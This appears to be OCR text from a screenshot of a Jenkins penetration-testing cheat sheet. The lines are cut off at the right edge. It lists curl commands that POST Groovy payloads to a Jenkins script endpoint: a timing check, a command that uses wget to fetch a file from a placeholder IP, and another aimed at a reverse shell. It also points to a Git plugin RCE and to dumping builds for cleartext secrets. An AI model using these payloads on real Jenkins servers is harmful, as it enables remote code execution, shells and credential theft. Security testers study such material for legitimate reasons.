
Check if a Jenkins instance is vulnerable (needs Overal
```bash

curl -k -4 -X POST "https://example.com/descriptorByNam
'value=class abcd{abcd(){sleep(5000)}}'

```

Execute arbitrary bash commands:

```bash

curl -k -4 -X POST "https://example.com/descriptorByNam
'value=class abcd{abcd(){"wget xx.xx.xx.xx/bla.txt".exe
```

If you don't immediately get a reverse shell you can de
```bash

curl -k -4 -X POST "https://example.com/descriptorByNam
'value=class abcd{abcd(){def proc="id".execute();def os
```

### Git plugin (<3.12.0) RCE in Jenkins (CVE-2019-10392
This one will only work is a user has the 'Jobs/Configu
### Dumping builds to find cleartext secrets

Use [this script](https://github.com/gquere/pwn_jenkins
to hopefully find cleartext secrets.
